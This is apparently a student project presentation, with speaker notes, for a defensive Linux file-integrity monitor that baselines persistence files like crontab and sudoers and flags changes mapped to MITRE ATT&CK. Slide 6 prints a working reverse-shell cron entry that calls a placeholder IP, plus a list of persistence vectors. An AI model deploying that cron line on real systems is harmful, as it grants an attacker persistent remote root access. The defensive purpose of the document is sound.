Slide 1



DEPARTMENT OF COMPUTER SCIENCE AND ENGINEERING
(CYBER SECURITY)
MDC-CS-501 Project Evaluation Presentation
B.Tech CSE (Cyber Security) - 5th Semester | Batch 2024
Linux Persistence Change Sentinel
Automated Configuration Integrity & Baseline Auditing Prototype
Presented By:
1. Arun Kumar ([Roll No. / Student ID])
2. Abhishek Sharma (2024A7R058)
Faculty Mentor: [Project Guide / Faculty Mentor Name]
Model Institute of Engineering & Technology (MIET), Jammu | 2026
Model Institute of Engineering & Technology (Autonomous)
Notes:
Good morning respected evaluators. Today, we present our MDC-CS-501 5th Semester Cyber Security project titled 'Linux Persistence Change Sentinel'. The project investigates automated file integrity baselining and change detection for critical persistence configurations on Linux systems. Presented by Arun Kumar and Abhishek Sharma under the Department of Computer Science and Engineering, MIET Jammu.

Slide 2
Table of Contents
1. Introduction & Background
2. Problem Statement
3. Project Objectives
4. Linux Persistence: Core Concepts
5. Proposed Solution (Scope & Boundaries)
6. System Architecture
7. Key Technologies & Tools
8. Working Methodology & Lifecycle
9. Change Detection Demonstration (ADDED, MODIFIED, DELETED)
10. SOC Cyber Dashboard & Visual Telemetry
11. Testing, Validation & Experimental Results
12. Critical Technical Limitations
13. Future Scope & Roadmap
14. Conclusion & Summary
Notes:
This agenda outlines our presentation. We will walk through the motivation and problem statement, fundamental persistence concepts, our architecture and implemented Python prototype, actual experimental results with dashboard screenshots, and critical technical limitations.

Slide 3
Introduction & Background
- Understanding Linux Persistence (MITRE ATT&CK TA0003):
Persistence consists of techniques used by adversaries to keep access to systems across restarts, changed credentials, and other interruptions that would otherwise cut off their access.
- The Critical Role of Linux Configuration Files:
Unlike Windows where persistence heavily relies on registry keys, Linux persistence predominantly resides in plain-text configuration files (/etc/crontab, /etc/sudoers, systemd unit files, shell startup scripts, and SSH authorized keys).
- Stealthy Threat Vector:
Malicious persistence mechanisms masquerade as legitimate scheduled maintenance tasks or aliases, remaining dormant until triggered without opening persistent network connections.
- The Role of Baseline Monitoring:
Establishing a cryptographically verified reference state enables automated detection of unexpected file alterations, unauthorized additions, and stealthy tampering before exploitation occurs.
Notes:
In Linux environments, attackers frequently target configuration files rather than running active malware processes. Because configuration files control what executes during boot, login, or on schedule, monitoring their integrity against a known-good baseline is a fundamental defensive requirement.

Slide 4
Problem Statement
Four critical security challenges addressed by this project:
01 Stealthy Persistence in Plain-Text Configurations:
Adversaries plant backdoors inside legitimate system hooks (cron, sudoers, shell startup) that blend seamlessly into normal operating system files and escape routine antivirus scans.
02 Limitations of Manual File Auditing:
Manually inspecting dozens of system-wide (/etc) and user-level (~/.ssh, ~/.bashrc) persistence locations across multi-user environments is slow, tedious, and highly error-prone.
03 Need for Differential Clarity (Not Just Generic Alerts):
Security analysts need to see the exact lines added, modified, or removed rather than a vague timestamp alert to quickly distinguish benign administrative updates from malicious backdoors.
04 Lack of Accessible, Transparent Prototypes for Education:
Commercial File Integrity Monitoring (FIM) tools are heavy, expensive, and opaque for academic study. A lightweight, zero-dependency prototype demonstrates core integrity principles clearly.
Notes:
The problem is that administrators cannot easily detect when a single unauthorized line is injected into a configuration file like crontab or sudoers. Manual audits take too long, and commercial tools are often complex black boxes. Our project provides an accessible, transparent prototype that demonstrates how baseline diffing solves this problem.

Slide 5
Project Objectives
01. Cryptographic Baseline Generation:
Implement automated scanning and SHA-256 cryptographic hashing of 23 target persistence vectors across system and user spaces, saving a signed, tamper-evident baseline snapshot.
02. Automated Integrity Audit & Detection Engine:
Build a differential change detector that categorizes filesystem state changes into ADDED, MODIFIED, and DELETED without external package dependencies.
03. Textual Unified Line Diffing:
Generate precise, unified line diffs for modified text configuration files, highlighting exact injected lines for rapid analyst review.
04. MITRE ATT&CK Mapping & Rule-Based Severity:
Map identified persistence vectors to official MITRE ATT&CK technique IDs (e.g. T1053.003, T1548.001) and assign contextual severity ratings (CRITICAL, HIGH, MEDIUM, LOW).
05. Local SOC Cyber Dashboard & Verification:
Deploy a standalone web interface on Python's built-in HTTP server with real-time metrics, diff modal inspection, and prominent DEMO environment labeling.
Notes:
Our objectives cover the entire lifecycle: creating a cryptographic baseline, developing an automated change detector, producing line-by-line diffs, mapping vectors to MITRE ATT&CK techniques, and building a responsive SOC dashboard to investigate findings safely.

Slide 6
Linux Persistence: Basic Concepts
- What is Cron and /etc/crontab?
Cron is the standard Linux task scheduler daemon. The file /etc/crontab defines commands executed automatically as root at specified intervals (minute, hour, day, month, weekday).
- Concrete Persistence Example:
An attacker with temporary access appends a single scheduled line:
0 3 * * * root /bin/bash -i >& /dev/tcp/10.0.0.1/4444 0>&1
This executes a reverse shell daily at 3:00 AM, re-infecting the machine even after administrator reboots.
- Other Primary Persistence Vectors Monitored by Sentinel:
- Systemd Services (/etc/systemd/system/): persistent background daemons & timer units.
- Privilege Escalation (/etc/sudoers, /etc/sudoers.d/): granting passwordless root access.
- Dynamic Linker (/etc/ld.so.preload): hooking system library calls across all processes.
- Shell Startup Hooks (/etc/profile, ~/.bashrc): executing payload whenever users log in.
- Remote Access (~/.ssh/authorized_keys): adding rogue public keys for persistent SSH login.
Notes:
Here we explain how persistence works with concrete examples. A cron job scheduled at 3 AM will execute silently as root. If an attacker injects this line, it remains dormant until triggered. We monitor cron, systemd services, sudoers, shell startup scripts, and SSH authorized keys.

Slide 7
Proposed Solution: Scope & Boundaries
A. What Linux Persistence Change Sentinel DOES:
[+] Automates Scanning: Audits 23 system and user persistence targets on demand or periodically.
[+] Cryptographic Integrity: Computes SHA-256 digests and captures POSIX permissions/metadata.
[+] Differential State Analysis: Categorizes changes into ADDED, MODIFIED, and DELETED.
[+] Line-by-Line Unified Diffing: Shows exact textual differences between baseline and current state.
[+] Threat Intelligence Context: Maps changes to MITRE ATT&CK techniques with severity ratings.
[+] SOC Dashboard Visualizer: Provides responsive web UI with real-time metrics and diff modal.
B. Critical Boundaries - What Sentinel DOES NOT Do:
[-] Does NOT claim changes are inherently malicious: Benign administrative edits are also flagged.
[-] Does NOT block, quarantine, or remediate files: It is an auditing and triage assistant, not an IPS.
[-] Does NOT monitor live Linux kernel calls: Tested safely on Windows via a mock Linux file tree.
[-] Does NOT require administrator privileges: Designed for safe, unprivileged evaluation.
Notes:
It is vital to define what our tool does and what it does not do. Sentinel detects and diffs changes; it provides the analyst with exact facts. It does not claim every modification is malware, because administrators also edit crontabs. It acts as an audit assistant, not an automated blocker.

Slide 8

System Architecture
Notes:
This diagram illustrates our 4-layer architecture: Layer 1 is the safe mock_linux sandbox. Layer 2 is the Sentinel Core Engine comprising scanner, baseline generator, change detector, and MITRE catalog. Layer 3 is structured state storage in baseline.json and events.json. Layer 4 is the CLI manager and local SOC dashboard.

Slide 9
Key Technologies & Tools
- Python 3.14 (Core Runtime Engine):
Zero external dependencies. Entire engine is implemented using pure Python Standard Library modules:
- hashlib: Streaming chunk-by-chunk SHA-256 cryptographic hashing to prevent memory spikes.
- difflib: Generating unified line-by-line diffs (+/- lines) for textual configuration files.
- http.server & urllib: Lightweight web server serving the dashboard and REST JSON endpoints.
- json & dataclasses: Structured serialization of baselines, detection events, and telemetry.
- os, stat & glob: Cross-platform POSIX filesystem traversal, lstat metadata, and permission inspection.
- unittest: Built-in automated unit testing framework for test-driven verification.
- Frontend Technologies (SOC Cyber Dashboard):
- Semantic HTML5 & Responsive CSS3: Custom dark-theme Security Operations Center (SOC) visualizer.
- Vanilla JavaScript: Asynchronous polling (/api/status, /api/events), client-side filtering, diff modal.
- Completely Offline: No external CDNs or internet connectivity required; operates locally on 127.0.0.1.
- Development & Management Tooling:
- Windows PowerShell 5.1 & manage.py: Unified CLI interface for baseline, scan, simulation, and reset.
Notes:
A major engineering achievement of this project is zero external dependencies. We did not use pip install or third-party packages. We used Python's standard library: hashlib for SHA-256, difflib for line diffs, http.server for the dashboard, and unittest for automated validation. This makes Sentinel portable, secure, and lightweight.

Slide 10

Working Methodology & Lifecycle
Notes:
The operational workflow consists of five stages: First, establishing the cryptographic baseline. Second, safe system operation or simulation. Third, running an automated scan that re-hashes files. Fourth, differential analysis that detects ADDED, MODIFIED, or DELETED states and maps them to MITRE ATT&CK. Fifth, visual investigation on the SOC dashboard.

Slide 11
Change Detection Demonstration
- Three Primary State Changes Detected by Sentinel:
1. MODIFIED (Content Alteration):
- Scenario: A harmless demonstration entry was appended to mock_linux/etc/crontab.
- Detection: SHA-256 digest changed from baseline value.
- Output: Flagged as [DEMO] MODIFIED with severity HIGH, mapped to MITRE T1053.003.
- Diff Preview: Baseline lines vs current lines showing injected text.
2. ADDED (New Persistence Vector):
- Scenario: Tested creation of rogue drop-in cron task mock_linux/etc/cron.d/demo_backup.
- Detection: File was absent in baseline.json (exists=false) but present during active scan.
- Output: Flagged as [DEMO] ADDED with severity HIGH and content preview.
3. DELETED (Persistence / Service Removal):
- Scenario: Tested deletion of mock_linux/etc/systemd/system/sample.service.
- Detection: File existed in baseline (exists=true) but is missing on current filesystem.
- Output: Flagged as [DEMO] DELETED with former hash recorded.
Notes:
This slide demonstrates how our detection engine categorizes events. In our verified demonstration, modifying the mock crontab immediately triggered a MODIFIED alert with high severity and exact line diff. We also tested adding a new file and deleting an existing service, confirming that all three state transitions function properly.

Slide 12

SOC Cyber Dashboard & Visual Telemetry
Verified Dashboard Telemetry: Displays Sentinel monitoring status, baseline file count (23 items), active changes, severity breakdown, and live event table. Notice the prominent [DEMO MODE] banner and [DEMO] badge for mock_linux testing. Clicking 'View Diff' opens a syntax-highlighted line diff modal.
Notes:
Here is an authentic screenshot of our SOC Cyber Dashboard captured live from localhost:8080. You can clearly see the active detection of /etc/crontab modification, the HIGH severity badge, the MITRE T1053.003 tag, and the DEMO MODE banner ensuring safe evaluation.

Slide 13
Testing, Validation & Verified Results
- Automated Unit Test Suite (tests/test_detector.py):
- Executed with Python's built-in unittest framework in isolated temporary sandbox directories.
- Result: 4 / 4 Test Cases Passed in 0.049 seconds (Zero Errors, Zero Failures).
Test Case Summary:
1. test_clean_scan_no_changes: Verifies clean filesystem yields exactly 0 false positives. [PASSED]
2. test_detect_modified_file: Verifies crontab edit generates MODIFIED event + diff. [PASSED]
3. test_detect_added_file: Verifies rogue file in cron.d triggers ADDED event. [PASSED]
4. test_detect_deleted_file: Verifies service deletion triggers DELETED event. [PASSED]
- End-to-End CLI & Management Validation:
- Baseline Creation: Successfully cataloged 6 existing files and 17 absent target vectors.
- Clean Scan: Returned 0 changes against clean baseline snapshot.
- Simulation & Triage: Appended mock comment -> accurately flagged HIGH severity + diff.
- Self-Healing Reset: python manage.py reset restored clean baseline state with 0 events.
Notes:
We thoroughly validated our prototype using automated unit tests and end-to-end command line workflows. All four unit tests passed in 0.049 seconds. We verified baseline generation, clean audits with zero false positives, simulated change detection, and complete reset restoration.

Slide 14
Critical Limitations & Future Scope
- Critical Technical Limitations of Current Prototype:
1. Windows Mock Sandbox: Tested on Windows using mock_linux/, not on a live production Linux kernel.
2. Simulated Harmless Changes: Test edits are benign comments, not real weaponized rootkits.
3. Rule-Based Threat Labels: A HIGH severity tag indicates vector criticality, not proof of malice.
4. Polling vs Real-Time Kernel Hooks: Operates via periodic or on-demand scans rather than inotify.
- Future Scope & Engineering Roadmap:
1. Native Linux Kernel Integration: Deploy on Ubuntu/Kali Linux using real /etc/ and inotify / auditd hooks.
2. Real-Time Security Alerting: Forward JSON telemetry to SIEM (Splunk, Elastic) and Discord/Slack webhooks.
3. Baseline Whitelisting & Approvals: Administrative GUI workflow to approve authorized package updates.
4. Expanded Persistence Matrix: Integration of kernel module inspection (modprobe.d) and PAM backdoors.
5. Enterprise Packaging: Deployment via hardened systemd background service and Docker containers.
Notes:
As responsible cybersecurity students, we clearly state our project limitations. The prototype was evaluated in a mock file tree on Windows, not live production Linux, and change detection does not prove intent. For future work, we plan to implement Linux inotify kernel hooks, SIEM integration, and administrative whitelisting.

Slide 15
Conclusion & Thank You
Summary of Project Contributions:
- Functional Prototype Delivered: Working file integrity auditor and change detection prototype.
- Academic Rigor & Safety: Evaluated in a safe mock sandbox on Windows; zero external dependencies.
- Threat Intelligence Connection: Directly mapped detected vectors to MITRE ATT&CK Tactic TA0003.
- Operational Transparency: Verified 4/4 passing unit tests, live baseline creation, and SOC dashboard visualizer.
---------------------------------------------------------------------------------------------------------
Thank You!
Questions & Answers
Presented by: Arun Kumar & Abhishek Sharma
Department of Computer Science and Engineering (Cyber Security)
Model Institute of Engineering & Technology (Autonomous), Jammu
Notes:
Thank you respected evaluators for your time and guidance. We are now open for your questions, feedback, and discussion regarding Linux Persistence Change Sentinel.

